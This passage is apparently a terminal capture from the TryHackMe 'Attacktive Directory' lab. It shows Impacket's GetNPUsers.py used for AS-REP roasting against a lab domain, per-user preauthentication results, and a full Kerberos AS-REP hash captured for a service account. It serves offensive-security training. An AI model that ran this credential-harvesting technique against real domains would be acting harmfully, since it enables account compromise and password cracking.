 (root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
# GetNPUsers.py spookysec.local/ -usersfile found_users_grep.txt -dc-ip=$ip -outputfile AS-
REP_hash.txt
Impacket v0.9.24.dev1+20210928.152630.ff7c521a - Copyright 2021 SecureAuth Corporation
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
# cat
AS-REP_hash.txt found_users.txt userlist.txt
found_users_grep.txt passwordlist.txt
(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
# cat AS-REP_hash.txt
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:779f2d9f589b1d333b400ec94fe65759$a24b461efe3d6c6152ee
83618cdde08bb5d101875c2c73742fb7fe5b807f2a7387396ae16be4a5851db11df6477e91aa53a25a3a32df59f02
c66aa0805e0b3eb8b81700a9f88af39da88c8002232c37b6ddeb3977b70636de0e96842506205b9ec430dbc9dcea9
ca8fe432bea0e5b6fa2c96599cf687abd586b62ac1f043d9885a063d52b5338770d755a48e895d83e2f5a1b9a936d
c0358bb3e3592b47d6ab9958250584a23a142710fe088c8de1fc8bb3cf32560f3fa729f5c72a0c749484be330d171
18c28377577c24e7618c6605b664f18b203e8fe6f12ef7404e879cd9069bdb75c1c59d6c4a8abbf95cb8387cb08a